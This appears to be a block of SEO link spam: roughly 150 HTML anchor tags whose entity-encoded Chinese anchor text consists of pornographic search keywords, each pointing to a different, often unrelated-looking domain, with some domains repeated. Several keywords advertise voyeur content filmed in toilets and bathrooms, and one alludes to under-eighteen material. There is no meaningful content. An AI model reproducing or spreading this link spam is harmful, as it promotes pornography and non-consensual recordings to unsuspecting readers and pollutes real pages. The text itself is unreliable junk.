<a href="http://weihaizhuan.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mouzt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://qzmy88.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://zhum13.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://liuhetong.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mimister.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://bid7.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://55ads.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinog.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wg07.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grtcp.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://njdzcy.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://lusewang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://shaofu9.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://nb798.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zuimjh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://lwpseed.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhscdk.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023hxg.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://ycjgw.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sdov.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mzjczs.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://qqheins.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://xmyis.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://weizhan360.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://137966.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://lzgg178.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://yongzk.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://xyshopping913.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://64155500.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axd-group.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://ganxi666.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://d4y4.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://chaoren96.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sczdxq.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://damaihc.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://bh978.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xaprk.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiayican.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://connorsfam.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://youqipifa.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wy0599.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://9mlx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jshy6.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx6188.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://buyforman.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txjieshi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://u9991.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://youqipifa.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://qndyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
